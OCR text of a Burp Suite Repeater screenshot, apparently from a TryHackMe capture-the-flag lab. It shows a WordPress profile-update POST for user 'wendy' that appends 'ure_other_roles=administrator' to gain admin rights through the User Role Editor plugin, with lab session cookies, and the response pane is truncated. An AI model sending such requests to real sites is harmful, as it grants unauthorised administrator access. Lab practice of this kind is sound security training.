 1 2 3 4
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Tempora
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Exten
1 2 3 4 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /wp-admin/profile.php HTTP/1.1
2 Host: jack.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://jack.thm/wp-admin/profile.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 342
10 Origin: http://jack.thm
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Cookie: wordpress_07f87507b491ce41808428c8c499655c=
wendy%7C1758212001%7CYJjqilmHZkCz7D3fberifM8ynOHd9C4hyRiHoiLSFwT%7Ca2aee338d4e20b3a5752ed
afdf14f1b3c572f19d3fcf32f15a1595db61bc70c9; wp-settings-time-2=1758039613;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_07f87507b491ce41808428c8c499655c=
wendy%7C1758212001%7CYJjqilmHZkCz7D3fberifM8ynOHd9C4hyRiHoiLSFwT%7C38aaa33c6372092b502079
a07e02ed71929be8d9b1bdfe17303b240f7bd93a2d
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 _wpnonce=eda9db5c89&_wp_http_referer=%2Fwp-admin%2Fprofile.php&from=profile&checkuser_id=
2&color-nonce=b00ac40078&admin_color=fresh&admin_bar_front=1&first_name=&last_name=&
nickname=wendy&display_name=wendy&email=wendy%40tryhackme.com&url=&description=&pass1=&
pass2=&action=update&user_id=2&submit=Update+Profile&ure_other_roles=administrator
Response
Pretty Raw He
1 HTTP/1.1 302 F
2 Date: Tue, 16
3 Server: Apache
4 Expires: Wed,
5 Cache-Control
6 X-Frame-Option
7 Referrer-Polic
8 X-Redirect-By
9 Location: http
10 Content-Length
11 Keep-Alive: ti
12 Connection: Ke
13 Content-Type:
14
15
Search 0 highlights Sea
Done
Event log (2) All issues